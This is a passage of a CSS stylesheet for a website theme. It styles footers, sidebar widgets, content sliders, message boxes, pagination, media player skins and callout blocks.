.subfooter .widget_calendar th, .subfooter .widget_calendar td { border-color: #4a4a4a; }
.subfooter .widget_nav_menu ul { border-top: 1px dotted #4a4a4a; }
.subfooter .widget_nav_menu ul li.current-menu-item { background: #454545; border-right: 1px dotted #4a4a4a; border-left: 2px solid #78acc2; border-bottom: 1px dotted #4a4a4a !important; }

footer#sitefooter { background-color: #1a1a1a; color: #6d6d6d; position: relative; font-size: 11px; padding: 25px 0; margin: 0; }
footer#sitefooter ul { *zoom: 1; }
footer#sitefooter ul:before, footer#sitefooter ul:after { content: ""; display: table; }
footer#sitefooter ul:after { clear: both; }
footer#sitefooter li a, footer#sitefooter small { font-size: 11px; line-height: 100%; }
footer#sitefooter #copyright, footer#sitefooter #footer_nav { float: left; }
footer#sitefooter #copyright { margin: 0 10px 0 0; }
footer#sitefooter ul.footer-menu { margin: 0; display: block; margin-left: -1em; text-align: center; }
footer#sitefooter ul.footer-menu li { display: inline-block; float: left; margin: 0; }
footer#sitefooter ul.footer-menu li a { padding: 0 1em; border-right: 1px solid #292929; color: #6d6d6d; -webkit-transition: color 250ms ease-out; -moz-transition: color 250ms ease-out; -o-transition: color 250ms ease-out; transition: color 250ms ease-out; }
footer#sitefooter ul.footer-menu li a:hover { color: #888888; }
footer#sitefooter ul.footer-menu li:last-child a { border-right: none; }
footer#sitefooter .container { position: relative; }
footer#sitefooter ul.socials { position: absolute; top: 50%; right: 0; margin-top: -12px; }

aside.sidebar .widget-container .widget-title-bar { margin-top: 0; }
aside.sidebar .widget-container .widget-title, aside.sidebar .widget-container h4 { font-size: 12px; font-weight: 600; letter-spacing: -0.07em; text-transform: uppercase; margin-bottom: 1em; }
aside.sidebar .widget-container a { color: #6d6d6d; }
aside.sidebar .widget-container a:hover { color: #78acc2; }
aside.sidebar .widget-container input[type="text"], aside.sidebar .widget-container input[type="email"], aside.sidebar .widget-container input[type="url"], aside.sidebar .widget-container textarea { border-color: transparent; background-color: #f8f8f8; }
aside.sidebar .widget-container input[type="text"]:focus, aside.sidebar .widget-container input[type="email"]:focus, aside.sidebar .widget-container input[type="url"]:focus, aside.sidebar .widget-container textarea:focus { border-color: #ebebeb; color: #b9b9b9 !important; }
aside.sidebar .widget-container blockquote p { margin: 0.3em 0.6em; }
aside.sidebar .widget_recent_comments .recentcomments a { text-decoration: underline; }
aside.sidebar .widget_search input[type="text"] { color: #6d6d6d; }
aside.sidebar .widget_search input[type="text"]:focus { color: #6d6d6d !important; }
aside.sidebar .widget_tag_cloud .tagcloud > a { color: #6d6d6d; background-color: whitesmoke; }
aside.sidebar .widget_tag_cloud .tagcloud > a:hover { background-color: #6d6d6d !important; color: #f8f8f8; }
aside.sidebar .widget_calendar th, aside.sidebar .widget_calendar td { border-color: #ebebeb; }
aside.sidebar .widget_recent_news article, aside.sidebar .widget_recent_blog article, aside.sidebar .widget_recent_tweets article { border-bottom: 1px dotted #cfcfcf; }
aside.sidebar .widget_recent_tweets .tweet { border-bottom: 1px dotted #cfcfcf; }
aside.sidebar .widget_contact_info li i { color: #888888; }
aside.sidebar .widget_testimonial blockquote > img ~ p { padding-left: 0; }

/*>>>>>>>>>>>>>>>>>>>>>>>> #Elements <<<<<<<<<<<<<<<<<<<<<<<<<< */
.cell-date { width: 35px; height: 40px; position: relative; display: inline-block; }
.cell-date em { width: 100%; height: 14px; display: block; background: #78acc2; margin-bottom: 1px; -moz-border-radius-bottomleft: 3px; -webkit-border-bottom-left-radius: 3px; border-bottom-left-radius: 3px; -moz-border-radius-bottomright: 3px; -webkit-border-bottom-right-radius: 3px; border-bottom-right-radius: 3px; }
.cell-date em:first-child { -moz-border-radius-bottomleft: 0; -webkit-border-bottom-left-radius: 0; border-bottom-left-radius: 0; -moz-border-radius-bottomright: 0; -webkit-border-bottom-right-radius: 0; border-bottom-right-radius: 0; -moz-border-radius-topleft: 3px; -webkit-border-top-left-radius: 3px; border-top-left-radius: 3px; -moz-border-radius-topright: 3px; -webkit-border-top-right-radius: 3px; border-top-right-radius: 3px; }
.cell-date strong, .cell-date span { position: absolute; text-align: center; letter-spacing: -0.07em; display: inline-block; width: 100%; left: 0; font-weight: normal; font-weight: 600; }
.cell-date strong { font-size: 25px; top: 0; line-height: 28px; color: white; }
.cell-date span { font-size: 12px; color: #78acc2; text-transform: uppercase; }
.cell-date.weight1 { width: 24px; }
.cell-date.weight1 em { height: 9px; background: #b9b9b9; }
.cell-date.weight1 strong { font-size: 17px; line-height: 17px; }
.cell-date.weight1 span { font-size: 10px; color: #b9b9b9; top: 17px; }

.cell-comment { padding-right: 8px; padding-left: 8px; font-size: 12px; font-weight: bold; text-align: center; letter-spacing: -0.07em; line-height: 19px; }

.flex-container { max-height: 100%; overflow: hidden; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); -webkit-perspective: 1000; -moz-perspective: 1000; -ms-perspective: 1000; -o-perspective: 1000; perspective: 1000; }

.flexslider { display: none; background: none; }
.flexslider .flex-dir-nav { position: absolute; top: 0; right: 20px; height: 18px; margin-left: 0; width: auto; background-color: transparent; z-index: 20; }
.flexslider .flex-dir-nav.pagination a { background-color: white; }
.flexslider .flex-dir-nav.pagination a.disabled { background-color: white; }
.flexslider .flex-dir-nav.pagination a.w_next { background-position: -20px 0px; }
.flexslider .flex-dir-nav.pagination a.w_prev { background-position: 0 0; }
.flexslider.side-circle-slider .flex-dir-nav { width: 100%; top: 50%; right: 0; margin-top: -20px; }
.flexslider.side-circle-slider .flex-dir-nav.disabled { opacity: 0.4 !important; }
.flexslider.side-circle-slider .flex-dir-nav a.w_next, .flexslider.side-circle-slider .flex-dir-nav a.w_prev { background: url(images/controls/slider/slider-circle-arrows.png) -5px -5px no-repeat; position: relative; width: 40px; height: 40px; text-indent: -9999px; -webkit-transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; -o-transition: all 0.3s ease-out; transition: all 0.3s ease-out; }
.flexslider.side-circle-slider .flex-dir-nav a.w_next { background-position: -55px -5px; float: right; opacity: 0; }
.flexslider.side-circle-slider .flex-dir-nav a.w_prev { background-position: -5px -5px; float: left; opacity: 0; }
.flexslider.side-circle-slider:hover .side-arrows a.w_next { opacity: 1; -webkit-transform: translate3d(-25px, 0, 0); -moz-transform: translate3d(-25px, 0, 0); -ms-transform: translate3d(-25px, 0, 0); -o-transform: translate3d(-25px, 0, 0); transform: translate3d(-25px, 0, 0); }
.flexslider.side-circle-slider:hover .side-arrows a.w_prev { opacity: 1; -webkit-transform: translate3d(25px, 0, 0); -moz-transform: translate3d(25px, 0, 0); -ms-transform: translate3d(25px, 0, 0); -o-transform: translate3d(25px, 0, 0); transform: translate3d(25px, 0, 0); }
.flexslider.side-circle-slider .flex-control-nav { top: 20px; bottom: auto; display: inline-block; width: auto; right: 25px; }
.flexslider.side-circle-slider .flex-control-nav li { margin: 0 4px; }
.flexslider.side-circle-slider .flex-control-nav li a { background: url(images/controls/slider/bullets.png) -5px -3px no-repeat; text-indent: -9999px; width: 13px; height: 13px; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; border: none; }
.flexslider.side-circle-slider .flex-control-nav li a.flex-active { background-position: -5px -25px; }
.flexslider.side-circle-slider .slides > li { position: relative; }
.flexslider.side-circle-slider .slides > li p { position: absolute; bottom: 30px; padding: 20px; background: #eee; background: rgba(255, 255, 255, 0.5); margin: 0; color: #191919; font-size: 1.6em; text-transform: uppercase; font-weight: 700; width: auto; letter-spacing: -0.07em; max-width: 370px; line-height: 1.15; }
.flexslider.side-circle-slider .slides > li p small, .flexslider.side-circle-slider .slides > li p strong, .flexslider.side-circle-slider .slides > li p i, .flexslider.side-circle-slider .slides > li p a, .flexslider.side-circle-slider .slides > li p em, .flexslider.side-circle-slider .slides > li p span { font-weight: 400; text-transform: none; letter-spacing: 0; line-height: 1.4; }
.flexslider.side-circle-slider .slides > li p a { color: #4583b3; }
.flexslider.side-circle-slider .slides > li p a:hover { color: ligten(#4583b3, 5%); text-decoration: underline; }

.circle-style .nivo-caption { position: absolute; bottom: 30px; padding: 20px; margin: 0; color: #191919; font-size: 1.6em; text-transform: uppercase; font-weight: 700; width: auto; letter-spacing: -0.07em; max-width: 370px; line-height: 1.15; background: transparent\9; /* clear current background for ie */ background-color: rgba(255, 255, 255, 0.5); zoom: 1; /* required for the filters */ /* For IE 8*/ filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#80FFFFFF,endColorstr=#80FFFFFF); }
.circle-style .nivo-caption small, .circle-style .nivo-caption strong, .circle-style .nivo-caption i, .circle-style .nivo-caption a, .circle-style .nivo-caption em, .circle-style .nivo-caption span { font-size: 13px; font-weight: 400; text-transform: none; letter-spacing: 0; line-height: 1.4; }
.circle-style .nivo-caption a { color: #4583b3; }
.circle-style .nivo-caption a:hover { text-decoration: underline; }

.nivoSlider a.nivo-imageLink { background: white; filter: alpha(opacity=0); opacity: 0; }

.rev_slider .tp-bannertimer { height: 1px; }
.rev_slider .caption iframe { border: none; }

.tp-bannertimer { height: 1px; }

/**  BxSlider v4.0 - Fully loaded, responsive content slider
================================================================*/
.bx-wrapper { position: relative; margin: 0 auto 60px; padding: 0; *zoom: 1; }

.bx-wrapper img { max-width: 100%; display: block; }

/** THEME
======================*/
.bx-wrapper .bx-viewport { -moz-box-shadow: 0 0 5px #ccc; -webkit-box-shadow: 0 0 5px #ccc; box-shadow: 0 0 5px #ccc; border: solid #fff 5px; left: -5px; background: #fff; }

.bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto { position: absolute; bottom: -30px; width: 100%; }

/* LOADER */
.bx-wrapper .bx-loading { min-height: 50px; background: url(images/bx_loader.gif) center center no-repeat white; height: 100%; width: 100%; position: absolute; top: 0; left: 0; z-index: 2000; }

/* PAGER */
.bx-wrapper .bx-pager { text-align: center; font-size: .85em; font-family: Arial; font-weight: bold; color: #666; padding-top: 20px; }

.bx-wrapper .bx-pager .bx-pager-item, .bx-wrapper .bx-controls-auto .bx-controls-auto-item { display: inline-block; *zoom: 1; *display: inline; }

.bx-wrapper .bx-pager.bx-default-pager a { background: #666; text-indent: -9999px; display: block; width: 10px; height: 10px; margin: 0 5px; outline: 0; -moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px; }

.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active { background: #000; }

/* DIRECTION CONTROLS (NEXT / PREV) */
.bx-wrapper .bx-prev { left: 10px; background: url(images/controls.png) no-repeat 0 -32px; }

.bx-wrapper .bx-next { right: 10px; background: url(images/controls.png) no-repeat -43px -32px; }

.bx-wrapper .bx-prev:hover { background-position: 0 0; }

.bx-wrapper .bx-next:hover { background-position: -43px 0; }

.bx-wrapper .bx-controls-direction a { position: absolute; top: 50%; margin-top: -16px; outline: 0; width: 32px; height: 32px; text-indent: -9999px; z-index: 9999; }

.bx-wrapper .bx-controls-direction a.disabled { display: none; }

/* AUTO CONTROLS (START / STOP) */
.bx-wrapper .bx-controls-auto { text-align: center; }

.bx-wrapper .bx-controls-auto .bx-start { display: block; text-indent: -9999px; width: 10px; height: 11px; outline: 0; background: url(images/controls.png) -86px -11px no-repeat; margin: 0 3px; }

.bx-wrapper .bx-controls-auto .bx-start:hover, .bx-wrapper .bx-controls-auto .bx-start.active { background-position: -86px 0; }

.bx-wrapper .bx-controls-auto .bx-stop { display: block; text-indent: -9999px; width: 9px; height: 11px; outline: 0; background: url(images/controls.png) -86px -44px no-repeat; margin: 0 3px; }

.bx-wrapper .bx-controls-auto .bx-stop:hover, .bx-wrapper .bx-controls-auto .bx-stop.active { background-position: -86px -33px; }

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */
.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager { text-align: left; width: 80%; }

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto { right: 0; width: 35px; }

/* IMAGE CAPTIONS */
.bx-wrapper .bx-caption { position: absolute; bottom: 0; left: 0; background: #666666 \9; background: rgba(80, 80, 80, 0.75); width: 100%; }

.bx-wrapper .bx-caption span { color: #fff; font-family: Arial; display: block; font-size: .85em; padding: 10px; }

/* table */
thead { background-color: #f8f8f8; }

thead td, th { font-weight: 600; }

th, td { text-align: center; border: 1px solid #ebebeb; line-height: 3em; padding-top: 0; padding-bottom: 0; }

td { font-weight: 400; }

a.button.flat, button.flat, input[type="submit"].flat, input[type="reset"].flat, input[type="button"].flat { -webkit-border-radius: 0; -moz-border-radius: 0; -ms-border-radius: 0; -o-border-radius: 0; border-radius: 0; }
a.button.tiny, button.tiny, input[type="submit"].tiny, input[type="reset"].tiny, input[type="button"].tiny { text-shadow: none; }

div.scroll2top { display: inline-block; position: fixed; right: 50px; bottom: 66px; width: 46px; height: 46px; background: url(images/controls/arrows/scrolltop.png) no-repeat left top; z-index: 9; cursor: pointer; }

.msgbox { border: 1px solid #ccc; display: block; padding: 0.8em 1em 0.8em 1em; position: relative; margin-top: 5px; *zoom: 1; background-color: #fff; color: #909090; border-color: #d5d5d5; }
.msgbox i:first-child { font-size: 2em; line-height: 100%; position: absolute; top: 0.25em; left: 0.5em; margin-right: 0.3em; display: inline-block; }
.ie .msgbox i:first-child { top: 0.3em; }
.msgbox a.close { position: absolute; right: 1em; }
.msgbox.success, .msgbox.warn, .msgbox.error, .msgbox.info, .msgbox.notice { padding-left: 3.3em; padding-right: 2.3em; }
.msgbox.success.no-icon, .msgbox.warn.no-icon, .msgbox.error.no-icon, .msgbox.info.no-icon, .msgbox.notice.no-icon { padding-left: 1em; }
.msgbox.success { background-color: #ebf5de; color: #598527; border-color: #a6d570; text-shadow: 0 1px 1px #fff; }
.msgbox.success i:first-child, .msgbox.success .close { color: #598527; text-shadow: 0 1px 1px #fff; }
.msgbox.warn { background-color: #fefbee; color: #b2950e; border-color: #f9db50; text-shadow: 0 1px 1px #fff; }
.msgbox.warn i:first-child, .msgbox.warn .close { color: #dcb607; text-shadow: 0 1px 1px #fff; }
.msgbox.error { background-color: #fef1f1; color: #dc171f; border-color: #f8aaad; text-shadow: 0 1px 1px #fff; }
.msgbox.error i:first-child, .msgbox.error .close { color: #dc171f; text-shadow: 0 1px 1px #fff; }
.msgbox.info { background-color: #e8f0f6; color: #4583b3; border-color: #b0cce1; text-shadow: 0 1px 1px #fff; }
.msgbox.info i:first-child, .msgbox.info .close { color: #4583b3; text-shadow: 0 1px 1px #fff; }
.msgbox.notice { background-color: #fff; color: #909090; border-color: #d5d5d5; color: #6d6d6d; }
.msgbox.notice i:first-child, .msgbox.notice .close { color: #999; }

.wrapper_carousel { position: relative; padding-left: 10px; padding-right: 10px; }
.wrapper_carousel ul { display: block; text-align: center; margin: 0; padding: 0; list-style: none; min-height: 55px; }
.wrapper_carousel li { display: inline-block; float: left; margin: 0 25px 0 0; }
.wrapper_carousel li > a { display: block; float: left; }

.caroufredsel_wrapper { cursor: auto !important; width: auto !important; }

.axi_paginate_nav { margin-bottom: 40px; display: block; }
.axi_paginate_nav .page-numbers { width: 23px; height: 23px; display: inline-block; text-align: center; margin-right: 0px; color: #6d6d6d; line-height: 23px; border: 1px solid #ebebeb; }
.axi_paginate_nav a.page-numbers:hover { background-color: #78acc2; color: white; }
.axi_paginate_nav a.prev, .axi_paginate_nav a.next { background: transparent url(images/controls/slider/arrows_18.png) left top no-repeat; text-indent: -9999px; }
.axi_paginate_nav a.prev:hover, .axi_paginate_nav a.next:hover { background-color: #3d3d3d; }
.axi_paginate_nav a.next { background-position: -17px 3px; }
.axi_paginate_nav a.next:hover { background-position: -17px -17px; }
.axi_paginate_nav a.prev { background-position: 3px 3px; }
.axi_paginate_nav a.prev:hover { background-position: 3px -17px; }
.axi_paginate_nav .current, .axi_paginate_nav .current:hover { background: #cfcfcf; color: white; border-color: transparent; }
.archive .axi_paginate_nav { margin-top: 40px; }

/* ---------------- media element ---------------------  */
.mejs-container { border-top: 1px solid #2c2c2c; border-bottom: 1px solid #2c2c2c; }
.boxshadow .mejs-container { -webkit-box-shadow: 0 0 0 1px #2c2c2c; -moz-box-shadow: 0 0 0 1px #2c2c2c; box-shadow: 0 0 0 1px #2c2c2c; border: none; }
.mejs-container .mejs-mediaelement video, .mejs-container .mejs-mediaelement audio, .mejs-container .mejs-mediaelement object { max-width: 100%; }
.mejs-container .mejs-overlay:hover .mejs-overlay-button { background-position: 0 -50px; }
.mejs-container .mejs-overlay-button { background-image: url(other/jplayer/dark-video-play.png) !important; position: absolute; width: 60px; height: 40px; margin: -20px 0 0 -30px; }
.mejs-container .mejs-controls { visibility: visible !important; background: #3d3d3d !important; height: 36px !important; border-top: 1px solid #2c2c2c; }
.mejs-container .mejs-controls .mejs-playpause-button, .mejs-container .mejs-controls .mejs-duration-container { border-right: 1px solid #2c2c2c; }
.mejs-container .mejs-controls .mejs-playpause-button button, .mejs-container .mejs-controls .mejs-volume-button button, .mejs-container .mejs-controls .mejs-fullscreen-button button { background-image: url(other/jplayer/dark-player.controls.png) !important; }
.mejs-container .mejs-controls .mejs-playpause-button { width: 36px; height: 36px; }
.mejs-container .mejs-controls .mejs-playpause-button button { margin: 0; width: 36px; height: 36px; }
.mejs-container .mejs-controls .mejs-fullscreen-button { width: 25px !important; }
.mejs-container .mejs-controls .mejs-play button { background-position: 0 0; }
.mejs-container .mejs-controls .mejs-pause button { background-position: 0 -40px; }
.mejs-container .mejs-controls .mejs-mute button { background-position: -10px  -170px; }
.mejs-container .mejs-controls .mejs-unmute button { background-position: -10px -210px; }
.mejs-container .mejs-controls .mejs-fullscreen-button button { margin: 11px 0 0 2px; }
.mejs-container .mejs-controls .mejs-fullscreen-button button, .mejs-container .mejs-controls .mejs-fullscreen button { background-position: -10px -91px; }
.mejs-container .mejs-controls .mejs-unfullscreen button { background-position: -10px -129px; }

.mejs-controls button { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; }
.mejs-controls button:focus { outline: none !important; }
.mejs-controls .mejs-time { height: 24px !important; padding: 11px 6px 0 !important; }
.mejs-controls .mejs-time span { color: #888 !important; }
.mejs-controls .mejs-time-rail .mejs-time-loaded { background: #78ACC2 !important; }
.mejs-controls .mejs-time-rail .mejs-time-total { background: #292929 !important; margin: 8px 5px !important; }
.mejs-controls .mejs-time-rail .mejs-time-current { background: #cecece !important; }
.mejs-controls .mejs-time-rail span { -webkit-border-radius: 0 !important; -moz-border-radius: 0 !important; -ms-border-radius: 0 !important; -o-border-radius: 0 !important; border-radius: 0 !important; }
.mejs-controls .mejs-volume-button { padding: 3px 2px 0 3px !important; }
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current { top: 14px !important; -webkit-border-radius: 0 !important; -moz-border-radius: 0 !important; -ms-border-radius: 0 !important; -o-border-radius: 0 !important; border-radius: 0 !important; background: url(other/jplayer/dark-player.controls.png) repeat-x !important; }
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total { background-position: 0px -251px !important; }
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current { background-position: 0px -261px !important; }
.mejs-controls .mejs-button button { background-size: auto; }

/*-- audio player --*/
.mejs-audio { -webkit-box-shadow: none !important; -moz-box-shadow: none !important; box-shadow: none !important; border: none; }

.mejs-layers, .mejs-overlay { max-width: 100%; }

/*-- light skin --*/
.media-skin-light .mejs-container { border-top: 1px solid #eee; border-bottom: 1px solid #eee; }
.boxshadow .media-skin-light .mejs-container { -webkit-box-shadow: 0 0 0 1px #eeeeee; -moz-box-shadow: 0 0 0 1px #eeeeee; box-shadow: 0 0 0 1px #eeeeee; border: none; }
.media-skin-light .mejs-container .mejs-overlay:hover .mejs-overlay-button { background-position: 0 -50px; }
.media-skin-light .mejs-container .mejs-overlay-button { background-image: url(other/jplayer/light-video-play.png) !important; position: absolute; width: 60px; height: 40px; margin: -20px 0 0 -30px; }
.media-skin-light .mejs-container .mejs-controls { background: #f8f8f8 !important; border-top: 1px solid #eee; }
.media-skin-light .mejs-container .mejs-controls .mejs-playpause-button, .media-skin-light .mejs-container .mejs-controls .mejs-duration-container { border-right: 1px solid #eee; }
.media-skin-light .mejs-container .mejs-controls .mejs-playpause-button button, .media-skin-light .mejs-container .mejs-controls .mejs-volume-button button, .media-skin-light .mejs-container .mejs-controls .mejs-fullscreen-button button { background-image: url(other/jplayer/light-player.controls.png) !important; }
.media-skin-light .mejs-container .mejs-controls .mejs-time-rail .mejs-time-total { background: #eeeeee !important; }
.media-skin-light .mejs-container .mejs-controls .mejs-time-rail .mejs-time-loaded { background: #BDE3F3 !important; }
.media-skin-light .mejs-container .mejs-controls .mejs-time-rail .mejs-time-current { background: #3d3d3d !important; }

/*>>>>>>>>>>>>>>>>>>>>>>>> #Sections <<<<<<<<<<<<<<<<<<<<<<<<<<< */
/* ----------------------- $General widgets Style ------------------------*/
.widget-inner { *zoom: 1; overflow: hidden; }
.widget-inner:before, .widget-inner:after { content: ""; display: table; }
.widget-inner:after { clear: both; }

.widget-title-bar { height: 20px; position: relative; }
.widget-title-bar h2, .widget-title-bar h3 { position: relative; display: inline-block; line-height: 100%; }

/* ----------------------- $General widgets Style ------------------------*/
.fig-title { letter-spacing: -0.07em; margin-bottom: .5em; margin-top: 1.5em; font-weight: 600; color: #6d6d6d; }

.widget-container { position: relative; }
.widget-container .entry-title { font-weight: 600; }
.widget-container h4 { letter-spacing: -0.07em; }
.widget-container figure { -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); -webkit-perspective: 1000px; -moz-perspective: 1000px; -ms-perspective: 1000px; -o-perspective: 1000px; perspective: 1000px; }
.widget-container .col { margin-bottom: 10px; }
.widget-container .land .entry-header, .widget-container .mini .entry-header { margin-top: 0; }
.widget-container .land figcaption { width: 100%; }
.widget-container .land .imgHolder, .widget-container .land figcaption { float: left; }
.widget-container .land .imgHolder, .widget-container .land figure > .flex-container, .widget-container .land figure > .widget-video { margin-right: 2.3%; width: 47%; }
.widget-container .land .imgHolder + figcaption, .widget-container .land figure > .flex-container + figcaption, .widget-container .land figure > .widget-video + figcaption { width: 50%; margin-top: 0; display: inline; }
.widget-container .mini { margin-bottom: 30px; }
.widget-container .mini .imgHolder { float: left; margin-right: 3%; margin-bottom: 0.8em; display: inline-block; width: 60px; z-index: 20; }
.widget-container .mini .entry-format { top: 0; }
.widget-container .mini .entry-header { margin-bottom: 3px; }
.widget-container .mini .entry-title { line-height: 100%; }
.widget-container .mini figcaption { z-index: 19; }
.widget-container .mini .entry-title, .widget-container .mini .entry-content { margin-left: 0 !important; }
.widget-container .mini .imgHolder + figcaption { display: inline; }
.widget-container .mini .imgHolder + figcaption .entry-title, .widget-container .mini .imgHolder + figcaption .entry-content { margin-left: 50px !important; }
.widget-container.caption-over .col:hover .imgHolder span { visibility: visible; opacity: 1; top: 0; left: 0; }
.widget-container.caption-over .col:hover .imgHolder span em h4, .widget-container.caption-over .col:hover .imgHolder span em i { top: 0; }
.widget-container .imgHolder ul li { -webkit-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); -moz-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); -o-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); -webkit-transition-duration: 1100ms; -moz-transition-duration: 1100ms; -o-transition-duration: 1100ms; transition-duration: 1100ms; }
.widget-container .imgHolder ul li:first-child { -webkit-transition-delay: 50ms; -moz-transition-delay: 50ms; -o-transition-delay: 50ms; transition-delay: 50ms; }
.widget-container .imgHolder ul li:nth-child(2) { -webkit-transition-delay: 150ms; -moz-transition-delay: 150ms; -o-transition-delay: 150ms; transition-delay: 150ms; }
.widget-container .imgHolder a img { -webkit-transition: -webkit-transform 1.4s; -moz-transition: -moz-transform 1.4s; -o-transition: -o-transform 1.4s; transition: transform 1.4s; -webkit-transform: scale(1) rotate(0); -moz-transform: scale(1) rotate(0); -ms-transform: scale(1) rotate(0); -o-transform: scale(1) rotate(0); transform: scale(1) rotate(0); }
.widget-container .imgHolder a:hover img { -webkit-transform: scale(1.1) rotate(0.09deg); -moz-transform: scale(1.1) rotate(0.09deg); -ms-transform: scale(1.1) rotate(0.09deg); -o-transform: scale(1.1) rotate(0.09deg); transform: scale(1.1) rotate(0.09deg); }
.widget-container .arr_small_prev, .widget-container .arr_small_next { position: absolute; top: 50%; width: 10px; height: 50px; text-indent: -9999px; margin-top: -25px; background: url(images/controls/arrows/widget-side-arrows-small.png) left center no-repeat; }
.widget-container .arr_small_prev { left: 0; background-position: 2px center; }
.widget-container .arr_small_next { right: 0; background-position: -10px center; }

.entry-header { margin-top: 30px; margin-bottom: 15px; }

.widget-title { letter-spacing: -0.07em; }

.widget-title-bar { margin: 10px 0 21px; position: relative; height: 18px; z-index: 1; }
.widget-title-bar .widget-title { margin: 0; bottom: 3px; padding-right: 14px; background-color: white; z-index: 2; letter-spacing: -0.07em; display: inline; width: auto; position: relative; font-weight: 600; }
.widget-title-bar h5.widget-title { bottom: 2px; }
.widget-title-bar h3 { padding-bottom: 2px; }

.widget-nav { font-size: 13px; display: inline-block; height: 100%; position: absolute; bottom: 0; right: 0; background-color: white; *display: inline; *zoom: 1; *width: 50px; }
.widget-nav a, .widget-nav span { display: inline-block; height: 18px; }
.widget-nav.pagination a { text-indent: -9999px; width: 18px; background: #6d6d6d url(images/controls/slider/arrows_18.png) left top no-repeat; float: right; margin-left: 1px; }
.widget-nav.pagination a.disabled { background-color: #b9b9b9; cursor: default; }
.widget-nav.pagination a.w_next { background-position: -19px -20px; }
.widget-nav.pagination a.w_prev { background-position: 0 -20px; margin-left: 12px; }
.widget-nav.filterable { padding-left: 15px; }
.widget-nav.filterable span { margin-left: 3px; color: #b9b9b9; }
.widget-nav.filterable a { margin-left: 3px; font-weight: 400; color: #6d6d6d; }
.widget-nav.filterable a:hover { color: black; }
.widget-nav.filterable a.active { color: black; font-weight: 600; }

.widget-inner { *zoom: 1; position: relative; }
.widget-inner:before, .widget-inner:after { content: ""; display: table; }
.widget-inner:after { clear: both; }

.motion-wrapper { *zoom: 1; }
.motion-wrapper:before, .motion-wrapper:after { content: ""; display: table; }
.motion-wrapper:after { clear: both; }

.g1 .col { margin-bottom: 2px; }

.entry-related .fig-title { margin-bottom: 0; margin-top: 0.5em; }
.entry-related .fig-title a { color: #6d6d6d; }
.entry-related .fig-title a:hover { color: #78acc2; }

.entry-builder .widget-container.one_one { margin-right: 1% !important; margin-left: 1% !important; }

.entry-meta { height: 20px; width: auto; margin-top: 40px; background: url(images/pattern/meta-hr.png) left 1px repeat-x; position: relative; }
.entry-meta .cell-date, .entry-meta > a { margin-right: 3px; }
.entry-meta .readmore { background-color: white; display: inline-block; }
.entry-meta .readmore .linkbutton, .entry-meta .readmore .linkblock, .entry-meta .readmore .cell-comment, .entry-meta .readmore .entry-tax a[rel="category"], .entry-tax .entry-meta .readmore a[rel="category"] { float: right; margin-left: 5px; }
.entry-meta .readmore .linkblock, .entry-meta .readmore .cell-comment, .entry-meta .readmore .entry-tax a[rel="category"], .entry-tax .entry-meta .readmore a[rel="category"] { font: bold 11px/18px arial, sans-serif; padding: 0 5px; background: #78acc2; letter-spacing: 1px; }
.entry-meta .readmore .linkblock:hover, .entry-meta .readmore .cell-comment:hover, .entry-meta .readmore .entry-tax a[rel="category"]:hover, .entry-tax .entry-meta .readmore a[rel="category"]:hover { background: #5c9bb5; }

.callout { position: relative; }

.featured_btn { display: inline-block; }

.callout, .stunning { *zoom: 1; position: relative; }
.callout:before, .callout:after, .stunning:before, .stunning:after { content: ""; display: table; }
.callout:after, .stunning:after { clear: both; }
.callout .widget-title, .callout p, .stunning .widget-title, .stunning p { font-weight: 400; display: block; text-align: center; }
.callout p, .stunning p { font-size: 13px; }
.callout a.featured_btn, .stunning a.featured_btn { display: inline-block; position: absolute; background-color: #78acc2; font-weight: bold; text-transform: uppercase; font-size: 12px; margin: 0; border-color: transparent; }
.callout > a ~ p, .callout > a ~ .widget-title, .stunning > a ~ p, .stunning > a ~ .widget-title { margin-right: 170px; text-align: left; }

.callout { background-color: #3d3d3d; }
.callout .widget-title, .callout p { color: white; text-shadow: 0 1px 2px #000; margin: 35px; }
.callout .widget-title + p { margin-top: -37px; }
.callout a.featured_btn { padding: 0 40px; height: 100%; color: white; border-top: none; top: 0; right: 0; line-height: 100%; border-left: 2px solid white; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.5); }
.callout a.featured_btn span { position: relative; top: 47%; z-index: 1000; }
.callout a.featured_btn:hover { background-color: #5596b2; }

.stunning { background-color: transparent; padding: 1.4em 0; }
.stunning a.featured_btn { top: 50%; right: 0; padding: 12px 22px; color: white; margin-top: -19px; }
.stunning .widget-title, .stunning p { margin-top: 0; margin-bottom: 0; color: #3d3d3d; }
.stunning .widget-title { font-size: 2em; }
.stunning.center, .stunning.center .widget-title, .stunning.center p { text-align: center; }

.right-sidebar .one_half.callout, .right-sidebar .one_half.stunning, .left-sidebar .one_half.callout, .left-sidebar .one_half.stunning { padding-bottom: 10px; }
.right-sidebar .one_half.callout .widget-title, .right-sidebar .one_half.stunning .widget-title, .left-sidebar .one_half.callout .widget-title, .left-sidebar .one_half.stunning .widget-title { display: block; }
